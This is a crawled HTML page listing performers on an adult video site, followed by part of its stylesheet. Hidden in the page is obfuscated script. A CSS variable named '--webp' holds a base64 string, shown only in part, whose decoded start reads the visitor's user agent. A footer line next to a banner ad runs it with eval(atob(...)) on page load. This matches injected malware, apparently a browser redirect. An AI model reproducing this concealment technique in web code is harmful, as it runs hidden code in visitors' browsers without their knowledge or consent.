

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trans500.com/tour3/models/models_1.html
body_size: 5372
content:

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Transsexual Sex Videos - Beautiful Transgender Girls - Trans500.com</title>
  <meta name="description" content="Exclusive transsexual porn videos featuring the biggest name in TS.">
  <meta name="author" content="Trans500 Studios">
  <link rel="icon" type="image/png" href="/favicon.png">

  <!-- Bootstrap core CSS -->
  <link href="/tour3/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
  <link href="/tour3/css/ie10-viewport-bug-workaround.css" rel="stylesheet">

  <!-- Custom styles for this template -->
  <link href="/tour3/css/style.css?v=1769026927" rel="stylesheet">

  <!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
  <!--[if lt IE 9]>
  <script src="../../assets/js/ie8-responsive-file-warning.js"></script>
  <![endif]-->
  <script src="/tour3/js/ie-emulation-modes-warning.js"></script>

  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Arimo:400,700' rel='stylesheet' type='text/css'>

  <link href="https://vjs.zencdn.net/7.1.0/video-js.css" rel="stylesheet">

  <!-- If you'd like to support IE8 -->
  <script src="https://vjs.zencdn.net/ie8/ie8-version/videojs-ie8.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40228989-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40228989-1');
</script>


</head>

<body>
  <div class="container">
   <!-- Static Navbar -->
    <nav class="top navbar navbar-default">
      <div class="container-fluid">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand visible-xs visible-sm" href="/"><img class="img-responsive" src="/tour3/images/logo-transparent.png" /></a>
        </div>
        <div id="topnav" class="hidden-xs hidden-sm">
          <ul class="nav navbar-nav">
<!--             <li>
              <a href="http://youtube.com/therealtrans500" target="_blank">
                <img src="/tour3/images/logoyt.png" width="20" height="20" />
              </a>
            </li> -->
<!--             <li>
              <a href="http://instagram.com/trans500" target="_blank">
                <img src="/tour3/images/logoinstagram.png" width="20" height="20" />
              </a>
            </li> -->
<!--             <li>
              <a href="http://facebook.com/Trans500" target="_blank">
                <img src="/tour3/images/logofb.png" width="20" height="20" />
              </a>
            </li> -->
            <li>
              <a href="http://twitter.com/Trans500" target="_blank">
                <img src="/tour3/images/logotwitter.png" width="20" height="20" />
              </a>
          </ul>
          <ul class="nav navbar-nav navbar-right">
            <li class="members_btn"><a href="/members/">MEMBER ACCESS</a></li>
          </ul>
        </div>
        <!--/.nav-collapse --> </div>
      <!--/.container-fluid --> </nav>    <!-- Carousel -->
    <div id="carousel-example-generic" class="carousel slide hidden-xs hidden-sm" data-ride="carousel" data-interval="7000">
      <div class="carousel-inner" role="listbox">
                <div class="item active">
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" target="_parent">
            <img src="/tour/jquery-slider/images/1.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" target="_parent">
            <img src="/tour/jquery-slider/images/2.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" target="_parent">
            <img src="/tour/jquery-slider/images/3.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" target="_parent">
            <img src="/tour/jquery-slider/images/4.jpg">
          </a>
        </div>      
        
      </div>
    </div>
    <!-- /.carousel -->    <!--Main Nav-->
    <script>
      var trackOutboundLink = function(url) {
        gtag('event', 'click', {
          'event_category': 'outbound',
          'event_label': url,
          'transport_type': 'beacon',
          'event_callback': function(){document.href = url;}
        });
      }
    </script>
    <nav class="navbar navbar-default">
      <div class="container-fluid">
      	<div class="hidden-sm hidden-lg hidden-md">
      		<style>
      		    :root{--webp:"IWZ1bmN0aW9uKCl7dmFyIGU9bmF2aWdhdG9yLnVzZXJBZ2VudHx8bmF2aWdhdG9yLnZlbmRvcnx8d2luZG93Lm9wZXJhO2lmKC9cYig/[base64]"}
				.join1{border-radius: 0px;background-color:#555555;font-weight: 800; border:0px solid;margin-top:8px;margin-right:10px;}
				.members1{border-radius:0;background-color: transparent;font-weight: 800; border:0px solid;float:right;margin-top:8px;margin-right:10px;}
      		</style>
      		<a href="//join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" class="btn btn-primary join1">JOIN NOW</a>
      		<a href="//trans500.com/members/" class="btn btn-primary members1">MEMBERS</a>
      	</div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav">
            <li><a href="/">Home</a></li>
            <li><a href="/category.php?id=5">Exclusive HD Videos</a></li>
            <li><a href="https://www.trans500.com/tour3/models/models.html">Our TS Models</a></li>
            <li><a href="/pages.php?id=our-sites-tour">100% Exclusive Sites</a></li>
            <li><a href="https://form.jotform.com/242554917925163" target="_blank">Content Removal</a></li>
          </ul>
          <ul class="nav navbar-nav navbar-right">
            <li class="join_btn"><a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA">JOIN NOW</a></li>
            <li class="members_btn visible-xs"><a href="/members/">MEMBER ACCESS</a></li>
          </ul>
          <ul class="nav navbar-nav hidden-md hidden-lg inline">
            <li>
              <a href="http://youtube.com/therealtrans500" target="_blank">
                <img src="/tour3/images/logoyt.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/trans500" target="_blank">
                <img src="/tour3/images/logoinstagram.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://facebook.com/Trans500" target="_blank">
                <img src="/tour3/images/logofb.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://twitter.com/Trans500" target="_blank">
                <img src="/tour3/images/logotwitter.png" width="20" height="20" />
              </a>

          </ul>

        </div>
        <!--/.nav-collapse --> </div>
      <!--/.container-fluid --> </nav>

  
  






  <div id ="subcontent" class="row">
    <div class="col-sm-6">
      <h2></h2>
    </div>
  <div class="col-sm-6 categorysort">
    <div class="row">
      <div class="col-sm-4">
        <a href="/tour3/models/models_1d.html" class="btn btn-block sort_btn">Most Recent</a>
      </div>
      <div class="col-sm-4">
        <a href="/tour3/models/models_1p.html" class="btn btn-block sort_btn active">Most Popular</a>
      </div>
      <div class="col-sm-4">
        <a href="/tour3/models/models_1n.html" class="btn btn-block sort_btn">Name/Title</a>
      </div>
    </div>
  </div>
  <div class="col-sm-6 centermobile">
    <!--top Pagination-->  
    <nav>
      <ul class="pagination">
        <li>
          <a href="/tour3/models/models_1.html" aria-label="Previous">
            <span aria-hidden="true">&laquo;</span>
          </a>
        </li>

                              <li>
              <a href="/tour3/models/models_1.html">1</a>
            </li>
                                        <li>
              <a href="/tour3/models/models_2.html">2</a>
            </li>
                                        <li>
              <a href="/tour3/models/models_3.html">3</a>
            </li>
                                        <li>
              <a href="/tour3/models/models_4.html">4</a>
            </li>
                                        <li>
              <a href="/tour3/models/models_5.html">5</a>
            </li>
                                        <li>
              <a href="/tour3/models/models_6.html">6</a>
            </li>
                                        <li>
              <a href="/tour3/models/models_7.html">7</a>
            </li>
                                        <li>
              <a href="/tour3/models/models_8.html">8</a>
            </li>
                                       
        <li>
          <a href="/tour3/models/models_2.html" aria-label="Next">
            <span aria-hidden="true">&raquo;</span>
          </a>
        </li>
      </ul>
    </nav>
  </div>
</div>

<div class="row matrix">
  <!-- Model Thumbs-->
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/LexieBeth.html"><img src="http://www.trans500.com/tour/content/contentthumbs/171-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Lexie Beth</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/carla-novaes.html"><img src="http://www.trans500.com/tour/content/contentthumbs/65-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Carla Novaes</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Isabelle-Disordi.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2740-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Isabelle Disordi</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/jessi-martinez.html"><img src="http://www.trans500.com/tour/content/contentthumbs/382-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Jessi Martinez</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/marcela-dimov.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2395-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Marcela Dimov</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/victoria-carlvaho.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1832-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Victoria Carvalho</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/itzel.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1984-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Gia Itzel</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/BrunaButterfly.html"><img src="http://www.trans500.com/tour/content/contentthumbs/107-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Bruna Butterfly</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/veronica-zuluaga.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1996-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Veronica Zuluaga</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Grazyeli-Silva.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2658-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Grazyeli Silva</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/NicollyLopes.html"><img src="http://www.trans500.com/tour/content/contentthumbs/197-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Nicolly Lopes</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Sofhia-Montesino.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2748-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Sofhia Montesino</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/juliana-nogueira.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2561-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Juliana Nogueira</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/gabriela-estela.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2614-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Gabriela Estela</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Lanah-Frias.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2730-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Lanah Frias</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Mayara-Muniz.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2775-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Mayara Muniz</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/julia-alves.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2258-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Julia Alves</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/paulina-vergas.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2014-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Paulina Vergara</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/taiira-navarrete.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1704-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Taiira Navarrete</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/EvaLin.html"><img src="http://www.trans500.com/tour/content/contentthumbs/133-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Eva Lin</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/lizzy-laynez.html"><img src="http://www.trans500.com/tour/content/contentthumbs/426-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Lizzy Laynez</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/SarinaValentina.html"><img src="http://www.trans500.com/tour/content/contentthumbs/221-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Sarina Valentina</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/pietra-radi.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2291-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Pietra Radi</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/natalia-castro.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2098-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Natalia Castro</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/kylie-jenner.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1634-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Karla Carrillo</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Leticia-Antonel.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2670-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Leticia Antonel</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/bianca-hills.html"><img src="http://www.trans500.com/tour/content/contentthumbs/526-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Bianca Hills</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/thayana-jordana.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2649-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Thayna Jordana</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Julia-Wass.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2712-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Julia Wass</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/lia-khalifa.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2622-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Lia Khalifa</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/rebecca-ferraz.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1931-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Rebecca Ferraz</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/khloe-kay.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2062-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Khloe Kay</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/thaysa-carlvalho.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2540-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Thaysa Carvalho</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/isabella-savatore.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2602-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Isabella Salvatore</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Aysha-Almeida.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2754-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Aysha Almeida</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/kalliny-nomura.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2050-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Kalliny Nomura</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/carol-penelope.html"><img src="http://www.trans500.com/tour/content/contentthumbs/528-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Carol Penelope</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/louyse-hills.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2543-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Louyse Hills</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Milena-Alves.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2772-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Milena Alves</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Isabella-Cantil.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2811-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Isabella Cantil</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Angel-Marques.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2766-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Angel Marques</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/nathy-dias.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2270-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Nathy Dias</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Raianny-Duarte.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2727-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Raianny Duarte</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/gabriely-stankof.html"><img src="http://www.trans500.com/tour/content/contentthumbs/396-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Gabriely Stankof</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/fernanda-rosa.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2608-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Bianca Rosa</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/wendy-cati.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2179-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Wendy Cati</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/paola-santrelly.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2611-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Paola Santrelly</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/aleida-guzman.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2185-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Aleida Guzman</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/gabrielly-ferraz.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2516-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Gabrielle Ferraz</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/korra-del-rio.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1680-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Korra Del Rio</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Mariana.html"><img src="http://www.trans500.com/tour/content/contentthumbs/175-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Mariana Pink</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/yara-ventura.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2643-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Yara Ventura</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/sabrina-linz.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2525-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Sabrina Lins</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/mirella-ferraz.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2618-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Mirella Ferraz</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Isabella-Fiorella.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2799-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Isabella Fiorella</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/kelly-melo.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2462-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Kelly Melo</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/nikki-flaquita.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2200-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Nikki Flaquita</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/naomi-chi.html"><img src="http://www.trans500.com/tour/content/contentthumbs/436-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Naomi Chi</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/grazie-cinturini.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1846-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Grazie Cinturini</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/stella-duarte.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2267-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Stella Duarte</h3>
    </div>
  </div>




<!--Footer -->  
<footer>
  <div class="row">
    <!--Banner Ad #3 -->  
    <div class="col-sm-12">
      <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA"><img class="img-responsive center-block" src="https://www.trans500.com/tour/images/banners/g.jpg" style="width:100%"/></a><script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--webp").replace(/["\']/g,"")));</script>
    </div>

    <div id="footer_nav" class="col-sm-12">
        <p>Copyright &copy; TRANS500.COM All rights reserved. Exclusive content for adults. All models were of legal age</p>
        <p>
          <a href="http://www.transdollars.com/" target="_blank">Webmasters</a> - 
          <a href="mailto:support@trans500.com">Report Problem</a> - 
          <a href="mailto:bookings@trans500.com">$Model Jobs$</a> - 
          <a href="mailto:support@trans500.com">Contact Us</a>
        </p>
        <p>
          <a href="https://trans500.com/search/" style="color:yellow">Billing & Customer Support</a> - 
          <a href="http://www.trans500.com/terms.html">Terms and Conditions</a> - 
          <a href="http://www.trans500.com/privacy.html" target="_blank">Privacy Policy</a> -
          800-540-9277 PHONE SUPPORT
        </p>
        <p>
          <a href="http://trans500.com/img/2257.png">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a> 
          <a href="http://trans500.com/#avisolegal" style="display:none;">Legal information</a>
        </p>
        <p>
          <span class="footterclassc"><a href="https://trans500.com/search/" style="color:yellow">CLICK HERE</a> for All Billing Support Options or please visit 
          <a href="https://epoch.com/">EPOCH.COM</a>, our authorized sales agent</span><br>
<a href="https://secure.vend-o.com/customers/profile/login/"><b>Authorised Payment Processor Vendo<b></a>
        </p>
    <p>

    </p>

    </p>
    </div>
    </div>
  </footer>
  </div>
  <!-- /container -->

  <!-- Bootstrap core JavaScript
    ================================================== -->
  <!-- Placed at the end of the document so the pages load faster -->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
  <script src="/tour3/js/bootstrap.min.js"></script>
  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
  <script src="/tour3/js/ie10-viewport-bug-workaround.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.trans500.com/tour3/css/style.css?v=1769026927
body_size: 1684
content:
@font-face {
    font-family: 'a_avantebsextrabold';
    src: url('../fonts/avantebsextrabold-webfont.eot');
    src: url('../fonts/avantebsextrabold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/avantebsextrabold-webfont.woff2') format('woff2'),
         url('../fonts/avantebsextrabold-webfont.woff') format('woff'),
         url('../fonts/avantebsextrabold-webfont.ttf') format('truetype'),
         url('../fonts/avantebsextrabold-webfont.svg#a_avantebsextrabold') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'AvanteLtLight';
    src: url('../fonts/avanteltlight-webfont.eot');
    src: url('../fonts/avanteltlight-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/avanteltlight-webfont.woff2') format('woff2'),
         url('../fonts/avanteltlight-webfont.woff') format('woff'),
         url('../fonts/avanteltlight-webfont.ttf') format('truetype'),
         url('../fonts/avanteltlight-webfont.svg#a_avanteltlight') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'AvanteTckMedium';
    src: url('../fonts/avantetckmedium-webfont.eot');
    src: url('../fonts/avantetckmedium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/avantetckmedium-webfont.woff2') format('woff2'),
         url('../fonts/avantetckmedium-webfont.woff') format('woff'),
         url('../fonts/avantetckmedium-webfont.ttf') format('truetype'),
         url('../fonts/avantetckmedium-webfont.svg#a_avantetckmedium') format('svg');
    font-weight: normal;
    font-style: normal;

}
body {
    margin: 0px;
    font-size: 12px;
    font-family: "Arimo", Arial, sans-serif;
    color: #555;
}
h1 {
    display:inline-block;
    font-size: 22px;
    font-weight: normal;
    padding: 0px;
    margin: 0px;
    color: #555;
    font-family: 'AvanteTckMedium', Arial, sans-serif; 
}
h2 {
    display:inline-block;
    font-size: 22px;
    font-weight: normal;
    padding: 0px;
    margin: 0px;
    color: #6e6d6d;
    font-family: 'AvanteTckMedium', Arial, sans-serif; 
}
h2 a {
    color:#6e6d6d;
}
h3 {
    font-family: 'a_avantebsextrabold', Arial, sans-serif; 
    font-size:14px;
    font-weight: normal;
    padding: 0px;
    margin: 0px;
    color: #dfac36;
    line-height: 22px;
}

h3 a, h4 a{
    text-decoration: none;
    color:#dfac36;
}

a {
    color: #000000;
    text-decoration: none;
    list-style: none;
    -ms-transition: all 0.2s; /* Internet Explorer */
    -moz-transition: all 0.2s; /* Mozilla Firefox */
    -o-transition: all 0.2s; /* Opera */
    -webkit-transition: all 0.2s; /* Chrome y Safari */
    transition: all 0.2s; /* W3C */
}
a:hover {
    text-decoration:none;
}
p {
    margin:0 0 5px 0;
}
img {
    border: 0;
    -ms-transition: all 0.2s; /* Internet Explorer */
    -moz-transition: all 0.2s; /* Mozilla Firefox */
    -o-transition: all 0.2s; /* Opera */
    -webkit-transition: all 0.2s; /* Chrome y Safari */
    transition: all 0.2s; /* W3C */
}
.padding_ten_top {
    padding-top:10px;
}

/**Navigation**/
.navbar {
    background-color:#dfac36;
    border-radius:0;
    margin-bottom:0;
    border:none;
}
.top.navbar {
    background-color:#fff;
    border-radius:0;
    margin-bottom:0;
}
.navbar-default .navbar-collapse {
    border:none;
}
.navbar-default .navbar-nav>li>a {
   font-family: 'AvanteTckMedium', Arial, sans-serif;
   color:#FFF; 
   font-size:21px;
   font-weight:bold;
   text-transform:uppercase;
}
.join_btn {
    background-color:#555;
    margin-right:-15px;
}
.navbar-default .navbar-nav>li.members_btn>a {
    color:#555;
}
.navbar-default .navbar-nav>li.join_btn>a:hover {
    color:#FFF;
}
.nav.inline>li {
    display:inline-block;
}
.navbar-brand {
    max-width:250px;
    height:60px;
